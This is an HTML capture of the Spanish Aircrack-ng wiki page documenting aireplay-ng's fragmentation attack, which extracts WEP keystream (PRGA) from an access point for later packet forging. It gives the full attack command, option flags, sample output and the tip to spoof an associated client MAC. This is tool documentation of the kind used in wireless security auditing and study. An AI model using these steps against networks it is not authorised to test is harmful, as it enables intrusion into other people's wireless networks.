

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aircrack-ng.org/~~V/doku.php?id=es:fragmentation
body_size: 5034
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" class="no-js">
<head>
    <meta charset="utf-8" />
    <title>es:fragmentation [Aircrack-ng]</title>
    <meta name="generator" content="DokuWiki"/>
<meta name="theme-color" content="#008800"/>
<meta name="robots" content="index,follow"/>
<meta name="keywords" content="es,fragmentation"/>
<link rel="search" type="application/opensearchdescription+xml" href="/lib/exe/opensearch.php" title="Aircrack-ng"/>
<link rel="start" href="/"/>
<link rel="contents" href="/doku.php?id=es:fragmentation&amp;do=index" title="Índice"/>
<link rel="manifest" href="/lib/exe/manifest.php" crossorigin="use-credentials"/>
<link rel="alternate" type="application/rss+xml" title="Cambios recientes" href="/feed.php"/>
<link rel="alternate" type="application/rss+xml" title="Espacio de nombres actual" href="/feed.php?mode=list&amp;ns=es"/>
<link rel="alternate" type="text/html" title="HTML sencillo" href="/doku.php?do=export_xhtml&amp;id=es:fragmentation"/>
<link rel="alternate" type="text/plain" title="Etiquetado Wiki" href="/doku.php?do=export_raw&amp;id=es:fragmentation"/>
<link rel="canonical" href="https://www.aircrack-ng.org/doku.php?id=es:fragmentation"/>
<link rel="stylesheet" href="/lib/exe/css.php?t=dokuwiki&amp;tseed=7cb3c5e33841911bd995d513ecde7415"/>
<link rel="alternate" hreflang="en" href="https://www.aircrack-ng.org/doku.php?id=fragmentation"/>
<link rel="alternate" hreflang="it" href="https://www.aircrack-ng.org/doku.php?id=it:fragmentation"/>
<link rel="alternate" hreflang="x-default" href="https://www.aircrack-ng.org/doku.php?id=fragmentation"/>
<script >var NS='es';var JSINFO = {"plugin_enforcesummary":{"enforce_summary":1,"default_minoredit":0,"enforce_preview":1},"id":"es:fragmentation","namespace":"es","ACT":"show","useHeadingNavigation":0,"useHeadingContent":0};(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script src="/lib/exe/jquery.php?tseed=8faf3dc90234d51a499f4f428a0eae43" defer="defer"></script>
<script src="/lib/exe/js.php?t=dokuwiki&amp;tseed=7cb3c5e33841911bd995d513ecde7415&amp;lang=es" defer="defer"></script>
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <link rel="shortcut icon" href="/lib/tpl/dokuwiki/images/favicon.ico" />
<link rel="apple-touch-icon" href="/lib/tpl/dokuwiki/images/apple-touch-icon.png" />
    </head>

<body>
    <div id="dokuwiki__site"><div id="dokuwiki__top" class="site dokuwiki mode_show tpl_dokuwiki     ">

        
<!-- ********** HEADER ********** -->
<header id="dokuwiki__header"><div class="pad group">

    
    <div class="headings group">
        <ul class="a11y skip">
            <li><a href="#dokuwiki__content">Saltar a contenido</a></li>
        </ul>

        <h1 class="logo"><a href="/doku.php?id=Main"  accesskey="h" title="Inicio [h]"><img src="/lib/tpl/dokuwiki/images/logo.png" width="64" height="64" alt="" /><span>Aircrack-ng</span></a></h1>
            </div>

    <div class="tools group">
        <!-- USER TOOLS -->
                    <div id="dokuwiki__usertools">
                <h3 class="a11y">Herramientas de usuario</h3>
                <ul>
                    <li class="action login"><a href="/doku.php?id=es:fragmentation&amp;do=login&amp;sectok=" title="Conectarse" rel="nofollow"><span>Conectarse</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10 17.25V14H3v-4h7V6.75L15.25 12 10 17.25M8 2h9a2 2 0 0 1 2 2v16a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2v-4h2v4h9V4H8v4H6V4a2 2 0 0 1 2-2z"/></svg></a></li>                </ul>
            </div>
        
        <!-- SITE TOOLS -->
        <div id="dokuwiki__sitetools">
            <h3 class="a11y">Herramientas del sitio</h3>
            <form action="/doku.php?id=Main" method="get" role="search" class="search doku_form" id="dw__search" accept-charset="utf-8"><input type="hidden" name="do" value="search" /><input type="hidden" name="id" value="es:fragmentation" /><div class="no"><input name="q" type="text" class="edit" title="[F]" accesskey="f" placeholder="Buscar" autocomplete="on" id="qsearch__in" value="" /><button value="1" type="submit" title="Buscar">Buscar</button><div id="qsearch__out" class="ajax_qsearch JSpopup"></div></div></form>            <div class="mobileTools">
                <form action="/doku.php" method="get" accept-charset="utf-8"><div class="no"><input type="hidden" name="id" value="es:fragmentation" /><select name="do" class="edit quickselect" title="Herramientas"><option value="">Herramientas</option><optgroup label="Herramientas de la página"><option value="edit">Ver la fuente de esta página</option><option value="backlink">Enlaces a esta página</option></optgroup><optgroup label="Herramientas del sitio"><option value="media">Administrador de Ficheros</option><option value="index">Índice</option></optgroup><optgroup label="Herramientas de usuario"><option value="login">Conectarse</option></optgroup></select><button type="submit">&gt;</button></div></form>            </div>
            <ul>
                <li class="action media"><a href="/doku.php?id=es:fragmentation&amp;do=media&amp;ns=es" title="Administrador de Ficheros" rel="nofollow">Administrador de Ficheros</a></li><li class="action index"><a href="/doku.php?id=es:fragmentation&amp;do=index" title="Índice [x]" rel="nofollow" accesskey="x">Índice</a></li>            </ul>
        </div>

    </div>

    <!-- BREADCRUMBS -->
            <div class="breadcrumbs">
                                        <div class="trace"><span class="bchead">Traza:</span> <span class="bcsep">•</span> <span class="curid"><bdi><a href="/doku.php?id=es:fragmentation"  class="breadcrumbs" title="es:fragmentation">fragmentation</a></bdi></span></div>
                    </div>
    
    <hr class="a11y" />
</div></header><!-- /header -->

        <div class="wrapper group">

            
            <!-- ********** CONTENT ********** -->
            <main id="dokuwiki__content"><div class="pad group">
                
                <div class="pageId"><span>es:fragmentation</span></div>

                <div class="page group">
                                                            <!-- wikipage start -->
                    <!-- TOC START -->
<div id="dw__toc" class="dw__toc">
<h3 class="toggle">Tabla de Contenidos</h3>
<div>

<ul class="toc">
<li class="level1"><div class="li"><a href="#ataque_de_fragmentacion">Ataque de fragmentación</a></div>
<ul class="toc">
<li class="level2"><div class="li"><a href="#descripcion">Descripción</a></div></li>
<li class="level2"><div class="li"><a href="#uso">Uso</a></div></li>
<li class="level2"><div class="li"><a href="#ejemplos_de_uso">Ejemplos de uso</a></div></li>
</ul></li>
</ul>
</div>
</div>
<!-- TOC END -->

<h1 class="sectionedit1" id="ataque_de_fragmentacion">Ataque de fragmentación</h1>
<div class="level1">

</div>

<h2 class="sectionedit2" id="descripcion">Descripción</h2>
<div class="level2">

<p>
Con este ataque, cuando tiene éxito, podemos obtener 1500 bits de un PRGA (pseudo random generation algorithm). Este ataque no recupera la clave WEP por si mismo, simplemente sirve para conseguir el PRGA. Despues podemos usar el PRGA para generar paquetes con <a href="/doku.php?id=es:packetforge-ng" class="wikilink1" title="es:packetforge-ng" data-wiki-id="es:packetforge-ng">packetforge-ng</a>.  Se requiere al menos un paquete de datos recibido del punto de acceso para poder iniciar el ataque.
</p>

<p>
Básicamente, el programa obtiene una pequeña cantidad de información sobre la clave de un paquete e intenta enviar un ARP y/o paquetes LLC al punto de acceso (AP).  Si el paquete es recibido y contestado por el AP de forma satisfactoria, entoces se podrá obtener un poco más de información sobre la clave de ese nuevo paquete enviado por el AP.  Este ciclo se repite varias veces hasta que obtenemos los 1500 bits del PRGA o algunas veces se obtienen menos de 1500 bits.
</p>

<p>
La información original de Andrea Bittau la puedes encontrar en <a href="/doku.php?id=links#technique_papers" class="wikilink1" title="links" data-wiki-id="links">technique_papers</a> que proporciona mucha más información técnica y más detallada.  Aquí puedes ver <a href="/doku.php?id=links#technique_papers" class="wikilink1" title="links" data-wiki-id="links">diapositivas</a> de este ataque.
</p>

</div>

<h2 class="sectionedit3" id="uso">Uso</h2>
<div class="level2">

<p>
aireplay-ng -5 -b 00:14:6C:7E:40:80 -h 00:0F:B5:AB:CB:9D ath0<br/>

Donde:
</p>
<ul>
<li class="level1"><div class="li">-5 significa ataque de fragmentación</div>
</li>
<li class="level1"><div class="li">-b 00:14:6C:7E:40:80 es la dirección MAC del punto de acceso</div>
</li>
<li class="level1"><div class="li">-h 00:0F:B5:AB:CB:9D es la dirección MAC origen de los paquetes que serán inyectados</div>
</li>
<li class="level1"><div class="li">ath0 es el nombre de la interface</div>
</li>
</ul>

<p>
Opcionalmente, se pueden aplicar los siguientes filtros:
</p>
<ul>
<li class="level1"><div class="li">-b bssid  : dirección MAC del punto de acceso</div>
</li>
<li class="level1"><div class="li">-d dmac   : dirección MACde destino</div>
</li>
<li class="level1"><div class="li">-s smac   : dirección MAC origen</div>
</li>
<li class="level1"><div class="li">-m len    : longitud mínima del paquete</div>
</li>
<li class="level1"><div class="li">-n len    : longitud máxima del paquete</div>
</li>
<li class="level1"><div class="li">-u type   : frame control, tipo de campo</div>
</li>
<li class="level1"><div class="li">-v subt   : frame control, subtipo de campo</div>
</li>
<li class="level1"><div class="li">-t tods   : frame control, A      DS bit</div>
</li>
<li class="level1"><div class="li">-f fromds : frame control, Desde   DS bit</div>
</li>
<li class="level1"><div class="li">-w iswep  : frame control, WEP     bit</div>
</li>
</ul>

<p>
Opcionalmente, se pueden utilizar las siguientes opciones:
</p>
<ul>
<li class="level1"><div class="li">-k IP     : fijar IP de destino - por defecto 255.255.255.255</div>
</li>
<li class="level1"><div class="li">-l IP     : fijar IP de origen - por defecto 255.255.255.255</div>
</li>
</ul>

</div>

<h2 class="sectionedit4" id="ejemplos_de_uso">Ejemplos de uso</h2>
<div class="level2">

<p>
Notas:
</p>
<ul>
<li class="level1"><div class="li">La dirección MAC origen usada en el ataque debe ser la asociada con el punto de acceso.  Para ello, se puede realizar una <a href="/doku.php?id=es:fake_authentication" class="wikilink1" title="es:fake_authentication" data-wiki-id="es:fake_authentication">falsa autenticación</a> o usar una dirección MAC de un cliente wireless ya conectado.</div>
</li>
</ul>
<ul>
<li class="level1"><div class="li">Para los drivers madwifi-ng (chipset Atheros), es necesario cambiar la dirección MAC de la tarjeta por la dirección MAC que se usará para la inyección, sino el ataque no funcionará.</div>
</li>
</ul>

<p>
Esencialmente se inicia el ataque con el siguiente comando y seleccionamos el paquete con el que queremos probar:<br/>

</p>
<pre class="code">aireplay-ng -5 -b 00:14:6C:7E:40:80 -h 00:0F:B5:AB:CB:9D ath0</pre>
<pre class="code">Waiting for a data packet...
Read 96 packets...

      Size: 120, FromDS: 1, ToDS: 0 (WEP)

           BSSID  =  00:14:6C:7E:40:80
       Dest. MAC  =  00:0F:B5:AB:CB:9D
      Source MAC  =  00:D0:CF:03:34:8C

      0x0000:  0842 0201 000f b5ab cb9d 0014 6c7e 4080  .B..........l~@.
      0x0010:  00d0 cf03 348c e0d2 4001 0000 2b62 7a01  ....4...@...+bz.
      0x0020:  6d6d b1e0 92a8 039b ca6f cecb 5364 6e16  mm.......o..Sdn.
      0x0030:  a21d 2a70 49cf eef8 f9b9 279c 9020 30c4  ..*pI.....&#039;.. 0.
      0x0040:  7013 f7f3 5953 1234 5727 146c eeaa a594  p...YS.4W&#039;.l....
      0x0050:  fd55 66a2 030f 472d 2682 3957 8429 9ca5  .Uf...G-&amp;.9W.)..
      0x0060:  517f 1544 bd82 ad77 fe9a cd99 a43c 52a1  Q.D...w.....&lt;R.
      0x0070:  0505 933f af2f 740e                      ...?./t.

 Use this packet ? y</pre>

<p>
El programa responde esto (o similar):
</p>
<pre class="code"> Saving chosen packet in replay_src-0124-161120.cap
 Data packet found!
 Sending fragmented packet
 Got RELAYED packet!!
 Thats our ARP packet!
 Trying to get 384 bytes of a keystream
 Got RELAYED packet!!
 Thats our ARP packet!
 Trying to get 1500 bytes of a keystream
 Got RELAYED packet!!
 Thats our ARP packet!
 Saving keystream in fragment-0124-161129.xor
 Now you can build a packet with packetforge-ng out of that 1500 bytes keystream</pre>

<p>
Has obtenido satisfactoriamente el PRGA que está guardado en el archivo nombrado por el programa (fragment-0124-161129.xor).  Ahora puedes usar <a href="/doku.php?id=es:packetforge-ng" class="wikilink1" title="es:packetforge-ng" data-wiki-id="es:packetforge-ng">packetforge-ng</a> para generar uno o más paquetes y usarlos con alguno de los ataques de inyección.
</p>

</div>
                    <!-- wikipage stop -->
                                    </div>

                <div class="docInfo"><bdi>es/fragmentation.txt</bdi> · Última modificación: <time datetime="2009-08-14T17:39:33+0200">2009/08/14 17:39</time> por <bdi>mister_x</bdi></div>

                
                <hr class="a11y" />
            </div></main><!-- /content -->

            <!-- PAGE ACTIONS -->
            <nav id="dokuwiki__pagetools" aria-labelledby="dokuwiki__pagetools__heading">
                <h3 class="a11y" id="dokuwiki__pagetools__heading">Herramientas de la página</h3>
                <div class="tools">
                    <ul>
                        <li class="source"><a href="/doku.php?id=es:fragmentation&amp;do=edit" title="Ver la fuente de esta página [v]" rel="nofollow" accesskey="v"><span>Ver la fuente de esta página</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 9h5.5L13 3.5V9M6 2h8l6 6v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4c0-1.11.89-2 2-2m.12 13.5l3.74 3.74 1.42-1.41-2.33-2.33 2.33-2.33-1.42-1.41-3.74 3.74m11.16 0l-3.74-3.74-1.42 1.41 2.33 2.33-2.33 2.33 1.42 1.41 3.74-3.74z"/></svg></a></li><li class="backlink"><a href="/doku.php?id=es:fragmentation&amp;do=backlink" title="Enlaces a esta página" rel="nofollow"><span>Enlaces a esta página</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10.59 13.41c.41.39.41 1.03 0 1.42-.39.39-1.03.39-1.42 0a5.003 5.003 0 0 1 0-7.07l3.54-3.54a5.003 5.003 0 0 1 7.07 0 5.003 5.003 0 0 1 0 7.07l-1.49 1.49c.01-.82-.12-1.64-.4-2.42l.47-.48a2.982 2.982 0 0 0 0-4.24 2.982 2.982 0 0 0-4.24 0l-3.53 3.53a2.982 2.982 0 0 0 0 4.24m2.82-4.24c.39-.39 1.03-.39 1.42 0a5.003 5.003 0 0 1 0 7.07l-3.54 3.54a5.003 5.003 0 0 1-7.07 0 5.003 5.003 0 0 1 0-7.07l1.49-1.49c-.01.82.12 1.64.4 2.43l-.47.47a2.982 2.982 0 0 0 0 4.24 2.982 2.982 0 0 0 4.24 0l3.53-3.53a2.982 2.982 0 0 0 0-4.24.973.973 0 0 1 0-1.42z"/></svg></a></li><li class="top"><a href="#dokuwiki__top" title="Volver arriba [t]" rel="nofollow" accesskey="t"><span>Volver arriba</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12z"/></svg></a></li>                    </ul>
                </div>
            </nav>
        </div><!-- /wrapper -->

        
<!-- ********** FOOTER ********** -->
<footer id="dokuwiki__footer"><div class="pad">
    <div class="license">Excepto donde se indique lo contrario, el contenido de este wiki esta bajo la siguiente licencia: <bdi><a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license" class="urlextern">CC Attribution-Noncommercial-Share Alike 4.0 International</a></bdi></div>
    <div class="buttons">
        <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license"><img src="/lib/images/license/button/cc-by-nc-sa.png" alt="CC Attribution-Noncommercial-Share Alike 4.0 International" /></a>        <a href="https://www.dokuwiki.org/donate" title="Donate" ><img
            src="/lib/tpl/dokuwiki/images/button-donate.gif" width="80" height="15" alt="Donate" /></a>
        <a href="https://php.net" title="Powered by PHP" ><img
            src="/lib/tpl/dokuwiki/images/button-php.gif" width="80" height="15" alt="Powered by PHP" /></a>
        <a href="//validator.w3.org/check/referer" title="Valid HTML5" ><img
            src="/lib/tpl/dokuwiki/images/button-html5.png" width="80" height="15" alt="Valid HTML5" /></a>
        <a href="//jigsaw.w3.org/css-validator/check/referer?profile=css3" title="Valid CSS" ><img
            src="/lib/tpl/dokuwiki/images/button-css.png" width="80" height="15" alt="Valid CSS" /></a>
        <a href="https://dokuwiki.org/" title="Driven by DokuWiki" ><img
            src="/lib/tpl/dokuwiki/images/button-dw.png" width="80" height="15"
            alt="Driven by DokuWiki" /></a>
    </div>

    </div></footer><!-- /footer -->
    </div></div><!-- /site -->

    <div class="no"><img src="/lib/exe/taskrunner.php?id=es%3Afragmentation&amp;1768433125" width="2" height="1" alt="" /></div>
    <div id="screen__mode" class="no"></div></body>
</html>
